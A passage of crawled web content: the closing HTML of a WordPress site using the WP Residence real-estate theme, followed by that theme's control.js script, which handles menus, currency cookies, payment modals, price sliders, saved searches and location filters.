Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price"};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/control.js?ver=1.2' id='control-js'></script>
<script type='text/javascript' id='ajaxcalls-js-extra'>
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https:\/\/inspirationphotographers.com\/wp-admin\/","login_redirect":"https:\/\/inspirationphotographers.com","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","paypal":"Connecting to Paypal! Please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=1.0' id='ajaxcalls-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>




</div> <!-- end class container -->
</div> <!-- end website wrapper -->
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-49e1d19d2ac18666fa3","applicationID":"1817164374","transactionName":"ZgRTN0dUXkdQUkMMC19OcABBXF9aHgUHUQ==","queueTime":0,"applicationTime":731,"atts":"SkNQQQ9OTUk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://inspirationphotographers.com/wp-content/themes/wpresidence/js/control.js?ver=1.2
body_size: 12505
content:
/*global $, jQuery, ajaxcalls_vars, document, control_vars, window*/
var width,height;
width   = jQuery(window).width();
height  = jQuery(window).height();

if (!jQuery("body").hasClass("dashboard_do_membro")) {
    jQuery(window).scroll(function () {
        "use strict";
        var scroll = jQuery(window).scrollTop();
        if (scroll >= 100) {
            if (!Modernizr.mq('only all and (max-width: 1025px)')) {
                jQuery('.logo').addClass('miclogo');
                jQuery(".header_wrapper").addClass("navbar-fixed-top");
                jQuery(".header_wrapper").addClass("customnav");

                    if (!Modernizr.mq('only all and (max-width: 450px)')) {
                        jQuery('.contact-box').addClass('islive');
                    }

                jQuery('.backtop').addClass('islive');
                jQuery('.barlogo').show();
                jQuery('#user_menu_open').hide();

           }
        } else {
            jQuery(".header_wrapper").removeClass("navbar-fixed-top");
            jQuery(".header_wrapper").removeClass("customnav");
            jQuery('.contact-box ').removeClass('islive');
            jQuery('.backtop').removeClass('islive');
            jQuery('.contactformwrapper').addClass('hidden');
            jQuery('.barlogo').hide();
            jQuery('#user_menu_open').hide();
            jQuery('.logo').removeClass('miclogo');
        }
    });
}



jQuery(window).resize(function() {
    "use strict";
    // check because crome mobile trigger resize event on scroll
    if(jQuery(window).width() != width ){
        jQuery('#mobile_menu').hide('10');
    }
});



Number.prototype.format = function(n, x) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\.' : '$') + ')';
    return this.toFixed(Math.max(0, ~~n)).replace(new RegExp(re, 'g'), '$&'+control_vars.price_separator);
};



jQuery(document).ready(function ($) {
   "use strict";
    var screen_width,screen_height;


    ////////////////////////////////////////////////////////////////////////////
    //new mobile menu 1.10
    ////////////////////////////////////////////////////////////////////////////

    $('.all-elements').animate({
            minHeight: 100+'%'
    });

    $('.header-tip').addClass('hide-header-tip');


  /*  $('.vc_col-sm-12').click(function(){
            //  alert($(this).css('width'));
            alert("sm-12: " + $(this).css('width') ) ;
            alert( "parent: " +  $(this).parent().css('width') );
        });
    */
    var vc_size;
    var var_parents=new Array();
    var var_parents_back=new Array();



    $('.mobile-trigger').click(function() {
        var vc_size;
        // visual composer hack
        $('.vc_col-sm-12').each(function(index){
            vc_size              =  $(this).css('width');
            var_parents[index]  =   $(this).parent().css('width');
            var_parents_back[index]  =   $(this).parent().css('background-image')
        });




        if(  $('#all_wrapper').hasClass('moved_mobile') ){
            // visual composer hack
            $('.vc_col-sm-12').each(function(index){
                $(this).css('width',vc_size);
                $(this).parent().css('width',var_parents[index]);
                $(this).parent().css('background-image',var_parents_back[index]);
            });
            /*

            $('#all_wrapper').css('-webkit-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-o-transform','translate3d(0px, 0px, 0px)');

            $('#all_wrapper').removeClass('moved_mobile');

            $('.mobilewrapper').css('-webkit-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-o-transform','translate3d(-265px, 0px, 0px)');
            */

            $('#all_wrapper').css('-webkit-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-o-transform','translate(0px, 0px)');

           // $('#all_wrapper').css('margin-left','0px');
            $('#all_wrapper').removeClass('moved_mobile');

            $('.mobilewrapper').css('-webkit-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-o-transform','translate(-265px, 0px)');
           // $('.mobilewrapper').css('margin-left','265px');

        }else{

            // visual composer hack
            $('.vc_col-sm-12').each(function(index){
                $(this).css('width',vc_size);
                $(this).parent().css('width',var_parents[index]);
                $(this).parent().css('background-image',var_parents_back[index]);

            });
            /*
            $('#all_wrapper').css('-webkit-transform','translate3d(266px, 0px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate3d(266px, 0px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate3d(266px, 0px, 0px)');
            $('#all_wrapper').css('-o-transform','translate3d(266px, 0px, 0px)');

            $('#all_wrapper').addClass('moved_mobile');
            $('.mobilewrapper').css('-webkit-transform','translate3d(0px, 0px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate3d(0px, 0px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate3d(0px, 0px, 0px)');
            $('.mobilewrapper').css(' -o-transform','translate3d(0px, 0px, 0px)');
            */

            $('#all_wrapper').css('-webkit-transform','translate(266px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate(266px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate(266px, 0px)');
            $('#all_wrapper').css('-o-transform','translate(266px, 0px)');

            //$('#all_wrapper').css('margin-left','266px');
            $('#all_wrapper').addClass('moved_mobile');

            $('.mobilewrapper').css('-webkit-transform','translate(0px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate(0px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate(0px, 0px)');
            $('.mobilewrapper').css(' -o-transform','translate(0px, 0px)');
            // $('.mobilewrapper').css('margin-left','0px');
        }
    });

    $('.mobilemenu-close').click(function() {
           /* $('#all_wrapper').css('-webkit-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-o-transform','translate3d(0px, 0px, 0px)');
            */
             $('#all_wrapper').css('-webkit-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-o-transform','translate(0px, 0px)');

            $('#all_wrapper').removeClass('moved_mobile');

        /*
            $('.mobilewrapper').css('-webkit-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-o-transform','translate3d(-265px, 0px, 0px)');
        */

            $('.mobilewrapper').css('-webkit-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-o-transform','translate(-265px, 0px)');


            // visual composer hack
            $('.vc_col-sm-12').each(function(index){
                $(this).css('width',vc_size);
                $(this).parent().css('width',var_parents[index]);
                $(this).parent().css('background-image',var_parents_back[index]);
            });

    });

    $('#menu-main-menu li').click(function(event ){
        event.stopPropagation();
        var selected;
        selected = $(this).find('.sub-menu:first');
        selected.slideToggle();
    });



    ////////////////////////////////////////////////////////////////////////////
    // multiple cur set cookige
    ////////////////////////////////////////////////////////////////////////////

    $('.list_sidebar_currency li').click(function(){
        var ajaxurl,data,pos,symbol,coef,curpos;
        data=$(this).attr('data-value');
        pos=$(this).attr('data-pos');
        symbol=$(this).attr('data-symbol');
        coef=$(this).attr('data-coef');
        curpos=$(this).attr('data-curpos');

        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_set_cookie_multiple_curr',
                'curr'      :   data,
                'pos'       :   pos,
                'symbol'    :   symbol,
                'coef'      :   coef,
                'curpos'    :   curpos,
            },
            success: function (data) {

               location.reload();
            },
            error: function (errorThrown) {}
        });//end ajax

    });







    ////////////////////////////////////////////////////////////////////////////
    // map control
    ////////////////////////////////////////////////////////////////////////////
    $('#map-view').click(function(event){
        $('.map-type').fadeIn(400);
    });

    $('.map-type').click(function(){
        var map_type;
        $('.map-type').hide();
        map_type=$(this).attr('id');
        wpestate_change_map_type(map_type);

    });

    ////////////////////////////////////////////////////////////////////////////
    // listing map actions
    ////////////////////////////////////////////////////////////////////////////

    if (typeof enable_half_map_pin_action == 'function'){
        enable_half_map_pin_action();
    }
    ////////////////////////////////////////////////////////////////////////////
    /// direct pay
    ////////////////////////////////////////////////////////////////////////////

    $('.perpack').click(function(){
        var direct_pay_modal, selected_pack,selected_prop,include_feat,attr;
        selected_prop   =   $(this).attr('data-listing');

        var price_pack  =   $(this).parent().parent().find('.submit-price-total').text();;


        if (control_vars.where_curency === 'after'){
            price_pack = price_pack +' '+control_vars.curency;
        }else{
            price_pack = control_vars.curency+' '+price_pack;
        }

        price_pack=control_vars.direct_price+': '+price_pack;


        include_feat=' data-include-feat="0" ';
        $('#send_direct_bill').attr('data-include-feat',0);
        $('#send_direct_bill').attr('data-listing',selected_prop);

        if ( $(this).parent().find('.extra_featured').attr('checked') ){
            include_feat=' data-include-feat="1" ';
            $('#send_direct_bill').attr('data-include-feat',1);
        }

        attr = $(this).attr('data-isupgrade');
        if (typeof attr !== typeof undefined && attr !== false) {
            include_feat=' data-include-feat="1" ';
            $('#send_direct_bill').attr('data-include-feat',1);
        }


        window.scrollTo(0, 0);
        direct_pay_modal='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+price_pack+'</span><span>'+control_vars.direct_pay+'</span><div id="send_direct_bill" '+include_feat+' data-listing="'+selected_prop+'">'+control_vars.send_invoice+'</div></div></div></div></div></div>';
        jQuery('body').append(direct_pay_modal);
        jQuery('#direct_pay_modal').modal();
        enable_direct_pay_perlisting();

          $('#direct_pay_modal').on('hidden.bs.modal', function (e) {
               $('#direct_pay_modal').remove();
        })

    });


    $('#direct_pay').click(function(){
        var direct_pay_modal, selected_pack,selected_prop,include_feat,attr, price_pack;

        selected_pack=$('#pack_select').val();
        var price_pack  =   $('#pack_select option:selected').attr('data-price');

        if (control_vars.where_curency === 'after'){
            price_pack = price_pack +' '+control_vars.curency;
        }else{
            price_pack = control_vars.curency+' '+price_pack;
        }

        price_pack=control_vars.direct_price+': '+price_pack;

        if(selected_pack!==''){
            window.scrollTo(0, 0);
            direct_pay_modal='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+price_pack+'</span><span>'+control_vars.direct_pay+'</span><div id="send_direct_bill" data-pack="'+selected_pack+'">'+control_vars.send_invoice+'</div></div></div></div></div></div>';
            jQuery('body').append(direct_pay_modal);
            jQuery('#direct_pay_modal').modal();
            enable_direct_pay();
        }

        $('#direct_pay_modal').on('hidden.bs.modal', function (e) {
               $('#direct_pay_modal').remove();
        })

    });




    function  enable_direct_pay_perlisting(){
        jQuery('#send_direct_bill').unbind('click');
        jQuery('#send_direct_bill').click(function(){
            var selected_pack,ajaxurl,include_feat;

            selected_pack   =   jQuery(this).attr('data-listing');
            include_feat    =   jQuery(this).attr('data-include-feat')
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';


            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'            :   'wpestate_direct_pay_pack_per_listing',
                    'selected_pack'     :   selected_pack,
                    'include_feat'      :   include_feat,
                },
                success: function (data) {
                    jQuery('#send_direct_bill').hide();
                    jQuery('#direct_pay_modal .listing-submit span:nth-child(2)').empty().html(control_vars.direct_thx);
                },
                error: function (errorThrown) {}
            });//end ajax

        });

    }


    function enable_direct_pay(){
        jQuery('#send_direct_bill').click(function(){
            var selected_pack,ajaxurl;

            selected_pack=jQuery(this).attr('data-pack');
            ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'            :   'wpestate_direct_pay_pack',
                    'selected_pack'     :   selected_pack,
                },
                success: function (data) {
                    //jQuery('#direct_pay_modal').modal('hide');
                    jQuery('#send_direct_bill').hide();
                    jQuery('#direct_pay_modal .listing-submit span:nth-child(2)').empty().html(control_vars.direct_thx);

                },
                error: function (errorThrown) {}
            });//end ajax




        });

    }



    ////////////////////////////////////////////////////////////////////////////
    /// stripe
    ////////////////////////////////////////////////////////////////////////////
    $('#pack_select').change(function(){
        var stripe_pack_id,stripe_ammount,the_pick;
        $( "#pack_select option:selected" ).each(function() {
            stripe_pack_id=$(this).val();
            stripe_ammount=parseFloat( $(this).attr('data-price'))*100;
            the_pick=$(this).attr('data-pick');
        });

        $('#pack_id').val(stripe_pack_id);
        $('#pay_ammout').val(stripe_ammount);
        $('#stripe_form').attr('data-amount',stripe_ammount);

        $('.stripe_buttons').each(function(){
            $(this).hide();
            if( $(this).attr('id') === the_pick){
                 $(this).show();
            }
        })

    });

      $('#pack_recuring').click(function () {
        if( $(this).attr('checked') ) {
            $('#stripe_form').append('<input type="hidden" name="stripe_recuring" id="stripe_recuring" value="1">');
        }else{
            $('#stripe_recuring').remove();
        }
    });

    ////////////////////////////////////////////////////////////////////////////
    /// floor plans
    ////////////////////////////////////////////////////////////////////////////

    $('.front_plan_row').click(function(event){
        event.preventDefault();
        $('.front_plan_row_image').slideUp();
        $(this).next().slideDown();
    })

    $('.deleter_floor').click(function(){
        $(this).parent().remove();
    })
    // on submit













    ////////////////////////////////////////////////////////////////////////////
    /// slider price
    ////////////////////////////////////////////////////////////////////////////

    var price_low_val= parseInt( $('#price_low').val() );
    var price_max_val= parseInt( $('#price_max').val() );

    function getCookie(cname) {
       var name = cname + "=";
       var ca = document.cookie.split(';');
       for(var i=0; i<ca.length; i++) {
           var c = ca[i];
           while (c.charAt(0)==' ') c = c.substring(1);
           if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
       }
       return "";
   }



    var my_custom_curr_symbol  =   decodeURI ( getCookie('my_custom_curr_symbol') );
    var my_custom_curr_coef    =   parseInt( getCookie('my_custom_curr_coef'));
    var my_custom_curr_pos     =   parseInt( getCookie('my_custom_curr_pos'));
    var my_custom_curr_cur_post=   getCookie('my_custom_curr_cur_post');

    // console.log("my_custom_curr_symbol "+my_custom_curr_symbol+ " my_custom_curr_coef "+my_custom_curr_coef+" my_custom_curr_pos "+my_custom_curr_pos);

    $( "#slider_price" ).slider({
        range: true,
        min: parseFloat(control_vars.slider_min),
        max: parseFloat(control_vars.slider_max),
        values: [price_low_val,price_max_val ],
        slide: function( event, ui ) {
            $( "#price_low" ).val( ui.values[ 0 ] );
            $( "#price_max" ).val( ui.values[ 1 ] );

            if ( !isNaN(my_custom_curr_pos) && my_custom_curr_pos!==-1 ){

                if (my_custom_curr_cur_post === 'before') {
                    $( "#amount" ).text( my_custom_curr_symbol+" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+my_custom_curr_symbol+" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount" ).text(   ui.values[ 0 ].format()+" "+my_custom_curr_symbol +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+my_custom_curr_symbol );
                }
            }else{
                if (control_vars.where_curency === 'before') {
                    $( "#amount" ).text( control_vars.curency +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency +" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount" ).text(   ui.values[ 0 ].format()+" "+control_vars.curency +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+control_vars.curency );
                }
            }


      }
    });

    $( "#slider_price" ).slider({
        stop: function( event, ui ) {
              show_pins();
        }
    });


    $( "#slider_price_widget" ).slider({
        range: true,
        min: parseFloat(control_vars.slider_min),
        max: parseFloat(control_vars.slider_max),
        values: [parseFloat(control_vars.slider_min),parseFloat( control_vars.slider_max) ],
        slide: function( event, ui ) {
            $( "#price_low_widget" ).val( ui.values[ 0 ] );
            $( "#price_max_widget" ).val( ui.values[ 1 ] );
            //$( "#amount_wd" ).text( "$" + ui.values[ 0 ].format() + " to $" + ui.values[ 1 ].format() );
            /*if (control_vars.where_curency === 'before') {
                 $( "#amount_wd" ).text( control_vars.curency + ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency + ui.values[ 1 ].format() );
            }else{
                $( "#amount_wd" ).text(   ui.values[ 0 ].format()+control_vars.curency + " "+ control_vars.to+" "+ ui.values[ 1 ].format()+control_vars.curency );
            } */

            if ( !isNaN(my_custom_curr_pos) && my_custom_curr_pos!==-1){
                if (my_custom_curr_cur_post === 'before') {
                    $( "#amount_wd" ).text( my_custom_curr_symbol +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+my_custom_curr_symbol+" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_wd" ).text(   ui.values[ 0 ].format()+" "+my_custom_curr_symbol +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+my_custom_curr_symbol );
                }
            }else{
                if (control_vars.where_curency === 'before') {
                    $( "#amount_wd" ).text( control_vars.curency +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency +" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_wd" ).text(   ui.values[ 0 ].format()+" "+control_vars.curency +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+control_vars.curency );
                }
            }


        }

    });


    $( "#slider_price_sh" ).slider({
        range: true,
         min: parseFloat(control_vars.slider_min),
        max: parseFloat(control_vars.slider_max),
        values: [parseFloat(control_vars.slider_min),parseFloat( control_vars.slider_max) ],
        slide: function( event, ui ) {
            $( "#price_low_sh" ).val( ui.values[ 0 ] );
            $( "#price_max_sh" ).val( ui.values[ 1 ] );
          //  $( "#amount_sh" ).text( "$" + ui.values[ 0 ].format() + " to $" + ui.values[ 1 ].format() );
            /*
            if (control_vars.where_curency === 'before') {
                 $( "#amount_sh" ).text( control_vars.curency + ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency + ui.values[ 1 ].format() );
            }else{
                $( "#amount_sh" ).text(   ui.values[ 0 ].format()+control_vars.curency + " "+ control_vars.to+" "+ ui.values[ 1 ].format()+control_vars.curency );
            }
            */
            if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos!==-1){
                if (my_custom_curr_cur_post === 'before') {
                    $( "#amount_sh" ).text( my_custom_curr_symbol +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+my_custom_curr_symbol+" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_sh" ).text(   ui.values[ 0 ].format()+" "+my_custom_curr_symbol +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+my_custom_curr_symbol );
                }
            }else{
                if (control_vars.where_curency === 'before') {
                    $( "#amount_sh" ).text( control_vars.curency +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency +" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_sh" ).text(   ui.values[ 0 ].format()+" "+control_vars.curency +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+control_vars.curency );
                }
            }
      }
    });

    $( "#slider_price_mobile" ).slider({
        range: true,
        min: parseFloat(control_vars.slider_min),
        max: parseFloat(control_vars.slider_max),
        values: [parseFloat(control_vars.slider_min),parseFloat( control_vars.slider_max) ],
        slide: function( event, ui ) {
            $( "#price_low_mobile" ).val( ui.values[ 0 ] );
            $( "#price_max_mobile" ).val( ui.values[ 1 ] );
           // $( "#amount_mobile" ).text( "$" + ui.values[ 0 ].format() + " to $" + ui.values[ 1 ].format() );
            /*
            if (control_vars.where_curency === 'before') {
                 $( "#amount_mobile" ).text( control_vars.curency + ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency + ui.values[ 1 ].format() );
            }else{
                $( "#amount_mobile" ).text(   ui.values[ 0 ].format()+control_vars.curency + " "+ control_vars.to+" "+ ui.values[ 1 ].format()+control_vars.curency );
            }
            */
         //  console.log("my_custom_curr_cur_post: "+my_custom_curr_cur_post+" my_custom_curr_pos: "+my_custom_curr_pos);
            if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos!==-1){
                if (my_custom_curr_cur_post === 'before') {
                    $( "#amount_mobile" ).text( my_custom_curr_symbol +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+my_custom_curr_symbol+" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_mobile" ).text(   ui.values[ 0 ].format()+" "+my_custom_curr_symbol +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+my_custom_curr_symbol );
                }
            }else{

                if (control_vars.where_curency === 'before') {
                    $( "#amount_mobile" ).text( control_vars.curency +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency +" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_mobile" ).text(   ui.values[ 0 ].format()+" "+control_vars.curency +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+control_vars.curency );
                }
            }

      }
    });

    ////////////////////////////////////////////////////////////////////////////
    /// print property page
    ////////////////////////////////////////////////////////////////////////////

    $('#print_page').click(function(event){
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php';
        event.preventDefault();

        prop_id=$(this).attr('data-propid');

        myWindow=window.open('','Print Me','width=595 ,height=842');
        $.ajax({
                type: 'POST',
                url: ajaxurl,
            data: {
                'action'        :   'ajax_create_print',
                'propid'        :   prop_id,
            },
            success:function(data) {
               myWindow.document.write(data);
                myWindow.document.close();
                myWindow.focus();
               // setTimeout(function(){
                  //myWindow.print();
               // }, 3000);
            //     myWindow.close();
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';
    });



    ////////////////////////////////////////////////////////////////////////////
    /// save search actions
    ////////////////////////////////////////////////////////////////////////////


    $('#save_search_button').click(function(){
        var nonce, search, search_name, parent, ajaxurl;
        search_name     =   jQuery('#search_name').val();
        search          =   jQuery('#search_args').val();
        nonce           =   jQuery('#save_search_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';

        jQuery('#save_search_notice').html('saving...');

        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'        :   'wpestate_save_search_function',
                'search_name'   :   search_name,
                'search'        :   search,
                'nonce'         :   nonce
            },
            success: function (data) {

                jQuery('#save_search_notice').html(data);
                jQuery('#search_name').val('');
            },
            error: function (errorThrown) {
            }
        });

    });


    $('.delete_search').click(function(event){
        var  search_id, parent, ajaxurl,confirmtext;
        confirmtext = control_vars.deleteconfirm;

        if (confirm(confirmtext)) {
            event.preventDefault();
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            search_id       =   $(this).attr('data-searchid');
            parent          =   $(this).parent();
            $(this).html('deleting...');

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'        :   'wpestate_delete_search',
                    'search_id'     :   search_id
                },
                success: function (data) {

                    if (data==='deleted'){
                        parent.remove();
                    }

                },
                error: function (errorThrown) {
                }
            });


        }

    });




    ////////////////////////////////////////////////////////////////////////////


    $('#adv_extended_options_text_adv ').click(function(){
        $('.adv-search-1.adv_extended_class').css('height','auto');
        $('.adv_extended_class .adv1-holder').css('height','auto');
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_adv').show();
    });

    $('#adv_extended_close_adv').click(function(){
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
        $('.adv-search-1.adv_extended_class').removeAttr('style');
        $('.adv_extended_class .adv1-holder').removeAttr('style');
    });


    //////////////////////////////////////////////////////////////

    $('#adv_extended_options_text_widget').click(function(){

        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_widget').show();
    });

    $('#adv_extended_close_widget').click(function(){
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });

    ////////////////////////////////////////////////////////////////////////////////
       $('#adv_extended_options_text_short').click(function(){
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_short').show();
    });

    $('#adv_extended_close_short').click(function(){
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });


    /////////////////////////////////////////////////////////////////////////////////////
    $('#adv_extended_options_text_mobile').click(function(){
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_mobile').show();
    });

    $('#adv_extended_close_mobile').click(function(){
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    /////////////////////////////////////////////////////////////////////////////////////////



    $('.slider_control_left').click(function(){
        slider_control_left_function($(this));
    });


    function slider_control_left_function(element){
        var step_size,margin_left,new_value,last_element,base_value,parent;
        parent=element.parent();
        step_size   =   parent.find('.shortcode_slider_list').width();
        margin_left =   parseInt(parent.find('.shortcode_slider_list').css('margin-left'), 10);
        new_value   =   margin_left-285;
        base_value  =   -15;
        parent.find('.shortcode_slider_list').css('margin-left',new_value+'px');
        last_element = parent.find('.shortcode_slider_list li:last-child');
        parent.find('.shortcode_slider_list li:last-child').remove();
        parent.find('.shortcode_slider_list').prepend(last_element);
           restart_js_after_ajax();

        parent.find('.shortcode_slider_list').animate({
            'margin-left':base_value
        },800, function() {

        });
    }



    $('.slider_control_right').click(function(){
        slider_control_right_function($(this));
    });


    function slider_control_right_function(elemenet){
        var step_size,margin_left,new_value, first_element, parent;
        parent=elemenet.parent();
        step_size   =   parent.find('.shortcode_slider_list').width();
        margin_left =   parseInt(parent.find('.shortcode_slider_list').css('margin-left'), 10);
        //new_value   =   margin_left-step_size-90;
        new_value   =   margin_left-285;

        parent.find('.shortcode_slider_list').animate({
            'margin-left':new_value
        },800, function() {
            first_element = parent.find('.shortcode_slider_list li:nth-child(1)');
            parent.find('.shortcode_slider_list li:nth-child(1)').remove();
            parent.find('.shortcode_slider_list').append(first_element);
            parent.find('.shortcode_slider_list').css('margin-left',-15+'px');
               restart_js_after_ajax();
        });
    }


    var autoscroll_slider = parseInt ( $('.shortcode_slider_wrapper').attr('data-auto'));

    if (autoscroll_slider!==0){
        setInterval(function(){
                var element;
                element= jQuery(".slider_control_right");
                slider_control_right_function(element);
                }, autoscroll_slider
            );
    }

    $('#login_user_topbar,#login_pwd_topbar').on('focus', function(e) {
       $('#user_menu_open').addClass('iosfixed');
    });



    $('#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ').click(function(){
      var new_link;
      new_link =  $(this).attr('href');
      window.open (new_link,'_self',false)
    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    ///city-area-selection
    ///////////////////////////////////////////////////////////////////////////////////////////
     $('#filter_city li').click(function(event){
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( $(this).attr('data-value2') ).toLowerCase();

        $('#filter_area li').each(function(){
            is_city = String ( $(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");

            area_value   = String ( $(this).attr('data-value') ).toLowerCase();
            if(is_city === value_city || value_city === 'all' ){
                $(this).show();
            }else{
                $(this).hide();
